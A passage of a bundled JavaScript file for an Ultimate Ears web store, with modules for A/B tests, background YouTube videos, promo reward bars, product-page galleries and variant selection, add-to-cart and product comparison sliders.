            $('#bot-root .App iframe').addClass('bot-visible');
        } else if (!visible) {
            $('#bot-root .App iframe').removeClass('bot-visible');
        }
    });


    setTimeout(() => {
        const targetNode = document.querySelector('#bot-root iframe');
        const config = { attributes: true, attributeFilter: ['style'], attributeOldValue: true }
        const callback = (ml, o) => {
            for (const mutation of ml) {
                const val = document.querySelector('#bot-root iframe').attributes.style.value.toString();
                const isPanelOpen = val.indexOf('bottom: 10px;') === -1;

                pageState.isPanelOpen = isPanelOpen;
            }
        };

        const observer = new MutationObserver(callback);
        observer.observe(targetNode, config);
    }, 3000);
    */
});

        /* ------------------- END core/_shared/ue-pxd-scrollspy.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-scrollspy.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/simple-ab-test/simple-ab-test.js ------------------- */
        function mountABTest (testId, percentChanceOfA) {
    if (!testId) return;
    const options = { A: 'A', B: 'B' };

    const reverseString = (s) => s.split('').reduce((o, v) => [v, ...o], []).join('');
    const anonymizeString = (s) => btoa(reverseString(s)).split('=').join('_');
    const deanonymizeString = (s) => reverseString(atob(s.split('_').join('=')));
    const encodeCandidate = (candidate) => anonymizeString(testId.concat(':', candidate));
    const decodeCandidate = (encoded) => deanonymizeString(encoded).split(':').reduce((o, v) => ({ testId: o.testId || v, candidate: v }), {});

    const anonymizedTestId = anonymizeString(testId);
    const predeterminedCandidate = getQueryParam(encodeCandidate(options.A))
        ? options.A
        : getQueryParam(encodeCandidate(options.B))
            ? options.B
            : getCookie(anonymizedTestId);
    const decimalChanceOfA = parseInt(percentChanceOfA) / 100;  // chance pct can be number or string with %
    const selectedCandidate = predeterminedCandidate || (Math.random() <= decimalChanceOfA ? options.A : options.B);
    const encodedSelectedCandidate = encodeCandidate(selectedCandidate);
    const cookieToSet = createCookie({ [anonymizedTestId]: selectedCandidate, ['max-age']: 60 * 60 * 24 * 30 }); // 30 days

    if (window.shogunEditorActive || window.location.host.toLowerCase().includes('ultimateears')) setQueryParam(encodedSelectedCandidate, selectedCandidate);

    document.cookie = cookieToSet;
    document.querySelector('body').classList.add(encodedSelectedCandidate);
    document.querySelectorAll(`[data-test-id="${testId}"][data-test-candidate="${selectedCandidate}"]`)
        .forEach(el => el.classList.add('ab-test-content--active'));
    document.querySelectorAll(`[data-test-id="${testId}"]:not([data-test-candidate="${selectedCandidate}"])`).forEach(el => el.remove());
}

window.mountABTest = mountABTest;

        /* ------------------- END core/components/common/simple-ab-test/simple-ab-test.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/simple-ab-test/simple-ab-test.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/video-background/video-background.js ------------------- */
        usingJquery(function () {
    if (!window.hasLoadedYoutubeApi) {
        $('head').append('<script async src="https://www.youtube.com/iframe_api"></script>');

        window.hasLoadedYoutubeApi = true;
    }
});

window.onYouTubeIframeAPIReady = onYouTubeIframeAPIReady;

function onYouTubeIframeAPIReady() {
    var instances = {};

    $(window).on('resize', function () {
        /* var windowWidth = $(window).width(); */
    });

    $('.vbg-wrapper').each(function () {
        var videoId = $(this).attr('data-video') ? $(this).attr('data-video').substring(3) : null;

        if (!videoId) {
            return;
        }

        var width = window.screen.availWidth;
        var height = window.screen.availHeight;
        var aspectRatio = 16 / 9;
        var usableHeight = Math.max(height, width / aspectRatio);
        var usableWidth = usableHeight * aspectRatio;
        var elementId = 'vbg-player-' + videoId;

        if (usableHeight > $(this).height()) {
            console.log('excess', usableHeight, $(this).height);
        }

        var player;

        player = new YT.Player(elementId, {
            host: 'https://www.youtube-nocookie.com',
            videoId: videoId,
            width: usableWidth,
            height: usableHeight,
            playerVars: {
                controls: 0,
                modestbranding: 1,
                autoplay: 1,
                loop: 1,
                playsinline: true,
                enablejsapi: true,
                origin: window.location.host,
                showinfo: 0
            },
            events: {
                onStateChange: function (e) {
                    var playerStates = { STOPPED: 0, PLAYING: 1 };

                    if (e.target.getPlayerState() === playerStates.STOPPED) {
                        e.target.playVideo();
                    }
                },
                onReady: function (e) {
                    var target = e.target;

                    instances[target.id] = target;

                    target.hideVideoInfo();
                    target.mute();
                    target.playVideo(); //
                    target.pauseVideo();// These 3 calls in succession prevent channel info from showing
                    target.playVideo(); //
                }
            }
        });
    });
}

        /* ------------------- END core/components/common/video-background/video-background.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/video-background/video-background.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/promo-bar/promo-bar.js ------------------- */
        // PROMO UI

function renderUePromoBar (promo, attached = false) {
    return `
        <div class="promobar-wrapper ${attached ? 'promobar-attached' : ''}">
            <div class="promobar-content" style="margin-top: 10px;">
                <img src="${promo.promoImage}" class="promobar-icon"/>
                <div class="promobar-copy">
                    <h4 class="promobar-title compact">${promo.promoType} Reward</h4>
                    <p class="promobar-description">${promo.promoDescription}</p>
                    <p class="promobar-footnote">
                        Rewards sent 14 days after purchase.
                        <br class="mobile-only"/>
                        <span class="desktop-only">&nbsp;</span>
                        <a onclick="pxd.openPromoModal('${promo.promoProductId}${promo.productId}', ${attached.toString()})">
                            <u>Learn more</u></a> &nbsp; <a href="https://www.uerewards.com/" target="_blank"><u>See terms &amp; conditions</u>
                        </a>
                    </p>
                </div>
            </div>
        </div>
    `;
};

function registerUePromoModal (promo) {
    return pxd.registerPromoModal(promo.promoProductId.toString().concat(promo.productId), {
        promo_id: promo.promoProductId.toString().concat(promo.productId),
        title: promo.promoType + ' Reward',
        description: promo.promoDescription,
        icon: promo.promoImage,
        details_title: promo.promoHeadline,
        details_content: promo.promoDescriptionLong,
        details_cta_text: `Shop `.concat(promo.productTitle),
        details_cta_href: `/products/`.concat(promo.productHandle)
    });
}

function elementHasPromotionProductId (element) {
    return typeof window.GetPromoObjFromProductId === 'function'
        && element.dataset.productId
        && GetPromoObjFromProductId(element.dataset.productId);
}

function mountPromotions () {
    if (typeof window.GetPromoObjFromProductId !== 'function')
        return console.warn('Not mounting Promotions as theme doesn\'t contain functionality.');

    console.info('Mounting promotions based on product cards and PDPs');

    Array
        .from(document.querySelectorAll('.promobar-wrapper'))
        .forEach(element => element.remove());

    const productCards = Array.from(document.querySelectorAll('.pc-product'));
    const promotionProductCards = productCards.filter(elementHasPromotionProductId);

    if (!promotionProductCards.length) {
        Array.from(document.querySelectorAll('.rewards-chip')).forEach(el => el.remove());

        console.warn('No active product promotions, .rewards-chip removed.');
    } else {
        Array.from(document.querySelectorAll('.rewards-chip')).forEach(el => el.style.display = 'inline-flex');
    }

    promotionProductCards.forEach(element => {
        const data = { ...element.dataset };

        if (!data.rewardAppended) {
            const promo = GetPromoObjFromProductId(data.productId);
            const modal = registerUePromoModal(promo);
            const promoBar = renderUePromoBar(promo, true);

            element.setAttribute('data-reward-appended', 'true');
            element.insertAdjacentHTML('afterend', promoBar);

            console.log('-> Mounted promotion for ' + promo.productTitle + ' card: ' + promo.promoTitle);
        }
    });

    const pdpBlades = Array.from(document.querySelectorAll('.pdp-blade .pdp-selector--active'));
    const promotionPdpBlades = pdpBlades.filter(elementHasPromotionProductId);

    promotionPdpBlades.forEach(element => {
        const data = { ...element.dataset };

        if (!data.rewardAppended) {
            const promo = GetPromoObjFromProductId(data.productId);
            const modal = registerUePromoModal(promo);
            const promoBar = renderUePromoBar(promo, false);

            const bladeParent = element.closest('.pdp-blade');

            element.setAttribute('data-reward-appended', 'true');
            bladeParent.insertAdjacentHTML('afterend', promoBar);

            console.log('-> Mounted promotion for ' + promo.productTitle + ' PDP: ' + promo.promoTitle);
        }
    })
}

document.addEventListener('DOMContentLoaded',()=>{
    mountPromotions();
});

// MODALS

pxd._promos = {};
pxd._promoClosers = {};

pxd.registerPromoModal = function (promoId, promo) {
    pxd._promos[promoId] = promo;
};

pxd.closePromoModal = function (promoId) {
    if (pxd._promoClosers[promoId]) pxd._promoClosers[promoId]();
};

pxd.openPromoModal = function (promoId, includePdpLink) {
    const promo = pxd._promos[promoId];

    let details_cta_href = promo.details_cta_href;
    let details_cta_text = promo.details_cta_text;
    let details_content = promo.details_content;

    switch (promoId) {
        case 'liveevents':
            details_cta_href = '/products/ue-fits';
            details_cta_text = 'Shop UE FITS';
            break;
        case 'hoteltravel':
            details_cta_href = '/products/ue-drops';
            details_cta_text = 'Shop UE DROPS';
            break;
        case 'gogamers':
            details_cta_href = '/products/logitech-g-fits';
            details_cta_text = 'Shop Logitech G FITS';
            break;
    }

    return pxd._promoClosers[promoId] = pxd.openModal(`
        <div class="promobar-modal">
            <img
                src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"
                onclick="pxd.closePromoModal('${promoId}')"
                class="promobar-modal-close"
                data-action="close-modal"
                aria-role="button"
            />
            <div class="promobar-modal-content">
                <div class="promobar-modal-header">
                    <img src="${promo.icon}" />
                    <h4 class="promo-bar-modal-heading">
                        ${promo.details_title}
                    </h4>
                </div>
                ${promo.details_content}
                <div class="promo-buttons">
                    ${includePdpLink ? (`
                    <a href="${details_cta_href }">
                        <button class="promo-button-primary">
                            ${details_cta_text}
                        </button>
                    </a>
                    `) : ''}
                    <a onclick="pxd.closePromoModal('${promoId}')">
                        <button class="promo-button-secondary">
                            Back
                        </button>
                    </a>
                </div>
            </div>
        </div>
    `, { disableSwipeClose: true });
}


        /* ------------------- END core/components/common/promo-bar/promo-bar.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/promo-bar/promo-bar.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/deprecated/product-gallery/product-gallery.js ------------------- */
        function uniq (list) {
    return list.reduce((out, v) => out.includes(v) ? out : out.concat(v), []);
}

function getAllAttributeValues (attributeSelector) {
    return uniq(
        Array
            .from($('[' + attributeSelector + ']'))
            .map(el => el.attributes[attributeSelector].value)
    );
}

usingJquery(function () {
    var productTypes = getAllAttributeValues('data-product-type');
    var productVendors = getAllAttributeValues('data-product-vendor');
});




        /* ------------------- END core/components/deprecated/product-gallery/product-gallery.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/deprecated/product-gallery/product-gallery.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/home/triple-card-hero/triple-card-hero.js ------------------- */
        function selectCard(cardNumber) {
    var prevNumber = cardNumber === 1 ? 3 : cardNumber - 1;
    var nextNumber = cardNumber === 3 ? 1 : cardNumber + 1;

    $('.cch-card')
        .addClass('cch-card--transition')
        .removeClass('cch-card--left')
        .removeClass('cch-card--center')
        .removeClass('cch-card--right')

    $('.cch-card').eq(cardNumber - 1)
        .addClass('cch-card--center')
        .delay(600)
        .removeClass('cch-card--transition');

    $('.cch-card').eq(prevNumber - 1)
        .addClass('cch-card--left')
        .delay(600)
        .removeClass('cch-card--transition');

    $('.cch-card').eq(nextNumber - 1)
        .addClass('cch-card--right').delay(600)
        .removeClass('cch-card--transition');


    initAutoSwiper();
}

window.selectCard = selectCard;

function handleCardClick(cardNumber) {
    if (window.shogunEditorActive) {
        return;
    }

    var current = getCurrentCardNumber();
    var currentHref = getCurrentCardHref();

    if (current === cardNumber) {
        window.location.assign(currentHref)
    } else {
        selectCard(cardNumber)
    }
}

window.handleCardClick = handleCardClick;

usingJquery(function () {
    addSwipeHandlers('.cch-container', {
        left: selectNextCard,
        right: selectPrevCard
    })

    initAutoSwiper();

    $('.cch-nav-chevron').each(function () {
        var direction = $(this).attr('data-navigate');

        $(this).on('click', function () {
            var current = parseInt($('.cch-card--center')[0].attributes['data-card'].value);

            var next = current === 3 ? 1 : current + 1;
            var prev = current === 1 ? 3 : current - 1;

            switch (direction) {
                case 'next':
                    return handleCardClick(next);
                case 'prev':
                    return handleCardClick(prev);
            }
        });
    });
});

function getCurrentCardNumber () {
    return parseInt($('.cch-card--center').attr('data-card'));
}
function getCurrentCardHref () {
    return $('.cch-card--center').attr('data-href');
}

function selectNextCard () {
    var current = getCurrentCardNumber();
    var nextNumber = current === 3 ? 1 : current + 1;

    selectCard(nextNumber);
}

function selectPrevCard () {
    var current = getCurrentCardNumber();
    var prevNumber = current === 1 ? 3 : current - 1;

    selectCard(prevNumber);
}

var autoSwiper = null;

window.AUTO_SWIPE_DISABLED = !!sessionStorage.getItem('_ueHomeAutoSwipe');

window._disableAutoSwipe = function () {
    window.AUTO_SWIPE_DISABLED = true;
    sessionStorage.setItem('_ueHomeAutoSwipe', 'disabled')
}

window._enableAutoSwipe = function () {
    window.AUTO_SWIPE_DISABLED = false;
    sessionStorage.removeItem('_ueHomeAutoSwipe');
}



function initAutoSwiper() {
    if (window.AUTO_SWIPE_DISABLED) return;

    if (autoSwiper) {
        clearTimeout(autoSwiper);
    }

    autoSwiper = setTimeout(function () {
        if (window.AUTO_SWIPE_DISABLED) return;

        selectNextCard();
    }, 20000); // change to 30 on GFITS Launch
}



        /* ------------------- END core/components/home/triple-card-hero/triple-card-hero.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/home/triple-card-hero/triple-card-hero.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/cross-sell-section/cross-sell-section.js ------------------- */
        
        /* ------------------- END core/components/pdps/cross-sell-section/cross-sell-section.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/cross-sell-section/cross-sell-section.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/internal-nav/internal-nav.js ------------------- */
        function scrollToTarget(target) {
    usingJquery(() => {
        window.scrollTo({
            top: $(target).offset().top - 110,
            behavior: 'smooth'
        });
    });
};

window.scrollToTarget = scrollToTarget;
window.pdpScrollTo = scrollToTarget;

        /* ------------------- END core/components/pdps/internal-nav/internal-nav.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/internal-nav/internal-nav.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-inthebox/pdp-inthebox.js ------------------- */
        function setActiveItbPhoto (number) {
    var index = number - 1;

    $('.pdp-itb-photo').css({ transform: 'translateX(-' + (index * 100) + '%)' });
    $('.pdp-itb-photo-dot').removeClass('active').eq(index).addClass('active');
}

window.setActiveItbPhoto = setActiveItbPhoto;


function goToNextItbPhoto() {
    var ItbPhotos = Array.from($('.pdp-itb-photo-dot'));
    var currentIndex = ItbPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var nextIndex = currentIndex + 1 === ItbPhotos.length
        ? 0
        : currentIndex + 1;

    setActiveItbPhoto(nextIndex + 1);
}

window.goToNextItbPhoto = goToNextItbPhoto;

function goToPrevItbPhoto() {
    var ItbPhotos = Array.from($('.pdp-itb-photo-dot'));
    var currentIndex = ItbPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var prevIndex = currentIndex === 0
        ? ItbPhotos.length - 1
        : currentIndex - 1;

    setActiveItbPhoto(prevIndex + 1);
}

window.goToPrevItbPhoto = goToPrevItbPhoto;

addSwipeHandlers('.pdp-itb-photo-wrapper', {
    left: goToNextItbPhoto,
    right: goToPrevItbPhoto
});

        /* ------------------- END core/components/pdps/pdp-inthebox/pdp-inthebox.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-inthebox/pdp-inthebox.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-specs/pdp-specs.js ------------------- */
        function setActiveSpecPhoto (number) {
    var index = number - 1;

    $('.pdp-specs-photo').css({ transform: 'translateX(-' + (index * 100) + '%)' });
    $('.pdp-specs-photo').removeClass('pdp-specs-photo--active').eq(index).addClass('pdp-specs-photo--active');
    $('.pdp-specs-photo-dot').removeClass('active').eq(index).addClass('active');
}

window.setActiveSpecPhoto = setActiveSpecPhoto;

function goToNextSpecPhoto() {
    var specPhotos = Array.from($('.pdp-specs-photo-dot'));
    var currentIndex = specPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var nextIndex = currentIndex + 1 === specPhotos.length
        ? 0
        : currentIndex + 1;

    setActiveSpecPhoto(nextIndex + 1);
}
function goToPrevSpecPhoto() {
    var specPhotos = Array.from($('.pdp-specs-photo-dot'));
    var currentIndex = specPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var prevIndex = currentIndex === 0
        ? specPhotos.length - 1
        : currentIndex - 1;

    setActiveSpecPhoto(prevIndex + 1);
}

addSwipeHandlers('.pdp-specs-photo-wrapper', {
    left: goToNextSpecPhoto,
    right: goToPrevSpecPhoto
});

        /* ------------------- END core/components/pdps/pdp-specs/pdp-specs.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-specs/pdp-specs.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-product-header/pdp-product-header.js ------------------- */
         function getPhotos() {
     return Array.from($('.pdp-photo.visible'));
 };

 function getPhotoCount() {
     return getPhotos().length;
 };

 function getActivePhoto() {
     return $('.pdp-photo.active');
 };

 function getPhotoUrlsInDisplayOrder() {
     var photos = getPhotos();
     var photoUrls = photos.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });
     var photosInDisplayOrder = photos.sort(function (a, b) {
         return parseInt(getComputedStyle(a).order) - parseInt(getComputedStyle(b).order);
     });
     var photoUrlsInDisplayOrder = photosInDisplayOrder.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });

     return photoUrlsInDisplayOrder;
 };

 function getPhotoUrls() {
     var photos = getPhotos();
     var photoUrls = photos.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });

     return photoUrls;
 }



 function selectVariant (evt) {
     var target = evt.target;
     var variantId = parseInt(target.attributes['data-variant-id'].value);
     var variantName = target.attributes['data-variant-name'].value;
     var variantPrice = target.attributes['data-variant-price'].value;
     var variantComparePrice = target.attributes['data-variant-compare'].value;
     var activePhotoIndex = Array.from($('.pdp-photo.visible')).findIndex(function (item) {
         return $(item).hasClass('active');
     });

     var productId = target.attributes['data-product-id']
        ? target.attributes['data-product-id'].value
        : null;
     var inventoryPolicy = target.attributes['data-inventory-policy']
        ? target.attributes['data-inventory-policy'].value
        : null;
    var inventory = target.attributes['data-inventory']
        ? target.attributes['data-inventory'].value
        : null;

     window.pdpState.selectedVariantId = variantId;
     var defaultPhotoSet = false;

     $('[data-photo-variants]').each(function () {
         var photoVariantString = this.attributes['data-photo-variants'].value || '';
         var photoAlt = this.attributes['data-photo-alt'].value || '';
         var photoVariants = photoVariantString.split(',').map(Number);

         if (!photoVariants.length || photoVariants.includes(variantId) || photoAlt === 'All' || photoAlt.toLowerCase() === variantName.toLowerCase()) {
             $(this).addClass('visible').removeClass('invisible');
         } else {
             $(this).addClass('invisible').removeClass('visible');
         }
     });

     if (productId) {
         $('[data-cta-product-id=' + productId + ']').each(function () {
             $(this).attr('data-cta-variant-id', variantId);
         });
     }

     $('.pdp-selector').each(function () { $(this).removeClass('pdp-selector--active'); });
     $('.pdp-selector[data-variant-id="' + variantId + '"]').addClass('pdp-selector--active');
     $('.pdp-selected-variant-name').text(variantName);
     $('.pdp-price').html('$' + (variantPrice.toString().includes('.')
        ? variantPrice.toString()
        : variantPrice.toString().concat('.00')
    ).toString().replace('.00', '') + (
        variantComparePrice
        && (parseInt(variantComparePrice) !== parseInt(variantPrice))
            ?
                '<mark>$' + (
                    variantComparePrice.toString().includes('.')
                        ? variantComparePrice
                        : variantComparePrice.toString().concat('.00')
                    ).toString().replace('.00', '')
                + '</mark>'
            : '')
    );

    const url = new URL(window.location);
    url.searchParams.set('variant', variantId);
    window.history.pushState({}, '', url);

    $('.pdp-blade').attr('data-current-variant', variantId);

     $('.pdp-photo.visible').eq(activePhotoIndex).click();

     $('#pdp-add-to-card-variant').attr('value', variantId.toString());

     if (inventory && inventoryPolicy && parseInt(inventory) < 1 && inventoryPolicy === 'deny') {
        $('.pdp-purchase-button:not(.button-cta-aux)').removeClass('pdp-purchase-button--instock');
        $('.pdp-purchase-button:not(.button-cta-aux)').addClass('pdp-purchase-button--soldout');
        $('.pdp-purchase-button:not(.button-cta-aux)').text('Sold out');
     } else if ($('.pdp-purchase-button:not(.button-cta-aux)').hasClass('pdp-purchase-button--soldout')) {
        $('.pdp-purchase-button:not(.button-cta-aux)').removeClass('pdp-purchase-button--soldout');
        $('.pdp-purchase-button:not(.button-cta-aux)').addClass('pdp-purchase-button--instock');
        $('.pdp-purchase-button:not(.button-cta-aux)').html(false && productId === '6880396214329' ? 'Pre-order' : '+&nbsp; Add to cart');
     }
 }

 window.selectVariant = selectVariant;

 function checkForAndApplyPageVariant () {
     const params = new URLSearchParams(window.location.search);

     if (params.get('variant')) {
         $('.pdp-selector[data-variant-id="' + params.get('variant') + '"]').click();
     }
 }

usingJquery(checkForAndApplyPageVariant);



 function getActivePhotoDisplayIndex() {
     var photoUrl = getActivePhoto().attr('data-photo');

     return getPhotoUrlsInDisplayOrder().findIndex(function (x) { return x === photoUrl });
 }

 function onPdpPhotoSwipeRight () {
     var photos = getPhotos();
     var photoUrlsInDisplayOrder = getPhotoUrlsInDisplayOrder();
     var activeDisplayIndex = getActivePhotoDisplayIndex();

     var prevIndex = activeDisplayIndex === 0 ? photos.length - 1 : activeDisplayIndex - 1;
     var prevUrl = photoUrlsInDisplayOrder[prevIndex];

     selectPdpPhoto(prevUrl);
 }

 function onPdpPhotoSwipeLeft () {
     var photos = getPhotos();
     var photoUrlsInDisplayOrder = getPhotoUrlsInDisplayOrder();
     var activeDisplayIndex = getActivePhotoDisplayIndex();

     var nextIndex = activeDisplayIndex + 1 === photos.length ? 0 : activeDisplayIndex + 1;
     var nextUrl = photoUrlsInDisplayOrder[nextIndex];

     selectPdpPhoto(nextUrl);
 }

 usingJquery(function () {
    $('.pdp-photo.visible').eq(0).click();

    if (!$('.pdp-purchase-blade-outer').length) {
        return;
    }

    var headerHeight = $('#shopify-section-header').height() - 20;
    var threshold = $('.pdp-purchase-blade-outer').offset().top;

    $(window).on('scroll', function (evt) {
        if (evt.target.scrollingElement.scrollTop >= threshold && $('.pdp-purchase-blade').length == 1) {
            $('body').append($('.pdp-purchase-blade').clone());
            $('.pdp-purchase-blade').eq(1).addClass('floating-purchase-blade').css({ position: 'fixed', top: headerHeight, width:'100%', zIndex: 4 });
            $('.pdp-purchase-blade').eq(1).children('.pdp-purchase-blade-inner').css({ borderTopLeftRadius: 0, borderTopRightRadius: 0 });
        } else if (evt.target.scrollingElement.scrollTop < threshold && $('.pdp-purchase-blade').length > 1) {
            $('.pdp-purchase-blade').eq(1).remove();
        } else if ($('.pdp-purchase-blade').eq(1).length) {
            var floatingBlade = $('.pdp-purchase-blade').eq(1);
            var floatOffset = parseInt(floatingBlade.css('top'));
            var headerHeight = $('#shopify-section-header').height() - 15;

            if (floatOffset !== headerHeight) {
                floatingBlade.css({ top: headerHeight })
            }
        }
    });

    $(window).on('resize', function () {
        if (window.innerWidth >= 768 && window.hasShiftedPdpPhotoGallery) {
            $('.pdp-photo').css('transform', 'none');
            window.hasShiftedPdpPhotoGallery = false;
        }
    });
 });

function selectPdpPhoto (photoUrl) {
    $('.pdp-photo').removeClass('active');
    $('.pdp-photo[data-photo="' + photoUrl + '"]').addClass('active');

    $('.pdp-photo-main').css({ backgroundImage: 'url(' + photoUrl + ')' });
    $('#pdp-photo-main-img').attr('src', photoUrl);

    if (window.innerWidth <= 768) {
        var targetIndex = getPhotoUrls().findIndex(function (x) { return x === photoUrl });
        var offset = 67.5 * targetIndex;
        var pixelOffset = (targetIndex === 0 ? 0 : 10) + (20 * targetIndex);
        var translateString = 'translateX(calc(-' + pixelOffset + 'px - ' + offset + 'vw))';
        $('.pdp-photo').css('transform', translateString);

        window.hasShiftedPdpPhotoGallery = true;
    }
}

window.selectPdpPhoto = selectPdpPhoto;

function addProductToCart() {
    window.ue_cart.refresh();


    var variantId = $('#pdp-add-to-card-variant').attr('value');
    var foundProduct = window.pxd && window.pxd.products
        ? Object.values(window.pxd.products).find(p => p.variants.some(v => v.id === variantId))
        : null;
    var foundVariant = foundProduct
        ? foundProduct.variants.find(v => v.id === variantId)
        : null;

    function addToCartOk(){
        function finish() {
            if (window.syncBundleState) {
                setTimeout(() => window.syncBundleState(window.showCart), 400);
            } else {
                window.showCart();
            }
        }

        if (window.AddPromoToCartByProductId)
            window.AddPromoToCartByProductId(foundProduct.id).then(() => finish());
        else finish();
    }

    function addToCartFail(err) {
        window.showCart();

        console.error('AddToCart Error', err);
    }

    $.ajax({
       type: 'POST',
       url: '/cart/add.js',
       dataType: 'json',
       data: $('#pdp-add-to-cart').serialize(),
       success: addToCartOk,
       error: addToCartFail
    });
}

window.addProductToCart = addProductToCart;

addSwipeHandlers('.pdp-photos', {
    left: onPdpPhotoSwipeLeft,
    right: onPdpPhotoSwipeRight
});

usingJquery(function () {
    var preselectedVariant = new URLSearchParams(window.location.search).get('variantId')
        ? new URLSearchParams(window.location.search).get('variant')
        : null;

    if (preselectedVariant && preselectedVariant.length) {
        $('[data-variant-id="' + preselectedVariant + '"]').click();
    }
});

        /* ------------------- END core/components/pdps/pdp-product-header/pdp-product-header.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-product-header/pdp-product-header.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/reviews-blade/reviews-blade.js ------------------- */
        
var state = { position: 1 }

window.setReviewBladePosition = setPosition;

function setPosition (position) {
    $('.reviews-blade-list').children().each(function () {
        var offset = position * -1;

        $(this).css({ transform: 'translateX(' + offset + '00%)' });
    })

    $('.reviews-blade-indicator').removeClass('active').eq(position + 1).addClass('active');

    state.position = position;
}

function scrollAhead (shouldLoop) {
    if (!shouldLoop && state.position === 1)
        return;

    setPosition(state.position === 1 ? -1 : state.position + 1)
}

function scrollBack (shouldLoop) {
    if (!shouldLoop && state.position === -1)
        return;

    setPosition (state.position === -1 ? 1 : state.position - 1)
}

addSwipeHandlers('.reviews-blade', {
    left: function () { scrollAhead() },
    right: function () { scrollBack() }
})

        /* ------------------- END core/components/pdps/reviews-blade/reviews-blade.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/reviews-blade/reviews-blade.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/hubs/product-card-v1/product-card-v1.js ------------------- */
        window.productVariantSelections = {};


window.selectCardVariant = function (productId, variantId) {
    $('[data-variant-circle][data-product-id="' + productId + '"]').removeClass('variant-circle--active');
    $('[data-variant-circle][data-product-id="' + productId + '"][data-variant-id="' + variantId + '"]').addClass('variant-circle--active');

    var productGalleryItem = window.pxd.products[productId.toString()];
    var productVariant = productGalleryItem.variants
        .find(function (v) { return v.id.toString() === variantId.toString() });
    var productVariantImageId = productVariant.imageId;
    var productVariantImage = productGalleryItem.images
        .find(function (i) { return i.id.toString() === productVariantImageId.toString() });

    $('[data-image-product-id="' + productId + '"]').css('background-image', 'url(' + productVariantImage.url + ')');

    window.productVariantSelections[productId] = variantId;

    $('[data-product-link="' + productId + '"]').each(function () {
        var href = $(this).attr('href');
        var hrefSansQuery = href.includes('?') ? href.substring(0, href.indexOf('?')) : href;

        $(this).attr('href', hrefSansQuery.concat('?variantId=', variantId));
    });

    const variant = window.getVariantById(variantId);

    $('.pc-product[data-product-id="' + productId + '"] .pc-product-cost')
        .html(`<span>$${variant.price}</span>${variant.compareAtPrice && variant.compareAtPrice !== variant.price ? `<strike>$${variant.compareAtPrice}</strike>` : ''}`);

    if (parseInt(variant.inventory) < 1 && variant.inventoryPolicy === 'deny') {
        $('[data-buy-cta="' + productId + '"]').text('Out of stock')
        $('[data-buy-cta="' + productId + '"]').attr('disabled', 'disabled')
    } else {
        $('[data-buy-cta="' + productId + '"]').html(false && productId == '68XXX80396214329' ? 'Pre-order' : '+ &nbsp; Add to cart')
        $('[data-buy-cta="' + productId + '"]').removeAttr('disabled');
    }
};

window.getCardVariant = function (productId) {
    var selectedEl = $('[data-variant-circle][data-product-id="' + productId + '"].variant-circle--active');

    return selectedEl.attr('data-variant-id');
};

        /* ------------------- END core/components/hubs/product-card-v1/product-card-v1.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/hubs/product-card-v1/product-card-v1.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/hubs/product-comparison-v1/product-comparison-v1.js ------------------- */
        usingJquery(function () {
    var startIndex = 0;
    var maxIndex = $('.product-comparison-table th').length - 2;
    var state = { activeIndex: startIndex };

    function getOffset() {
        var cellWidth = $('.product-comparison-table th').eq(0).outerWidth() + 2;
        var offset = cellWidth * state.activeIndex * -1;

        return offset;
    }

    function goToPosition (position) {
        if (position < startIndex) position = maxIndex;
        if (position > maxIndex) position = startIndex;
        state.activeIndex = position;

        if (window.innerWidth > 992 || window.innerWidth > $('.product-comparison-table').width())
            return;

        $('.product-comparison-table').css({ transform: 'translateX(' + getOffset() + 'px)'});
    }

    function resizeHandler() {
        if (window.innerWidth <= 992 && window.innerWidth <= $('.product-comparison-table').width()) {
            $('.product-comparison-table').css({
                transform: 'translateX(' + getOffset() + 'px)',
                paddingLeft: ((window.innerWidth / 2)  - 168) + 'px'
            });
        } else {
            $('.product-comparison-table').css({
                transform: 'translateX(0px)',
                paddingLeft: 0
            });
        }
    }

    $(window).on('resize', resizeHandler);

    setTimeout(function () {
        goToPosition(0);
        resizeHandler();
    });

    addSwipeHandlers('.product-comparison-table', {
        right: function () { goToPosition(state.activeIndex - 1); },
        left: function () { goToPosition(state.activeIndex + 1); }
    });
});

        /* ------------------- END core/components/hubs/product-comparison-v1/product-comparison-v1.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/hubs/product-comparison-v1/product-comparison-v1.js:', e);
};


    /* ------------------ BUNDLE END ------------------ */
} catch (e) {
    console.error('PXD Error:', e);
}
    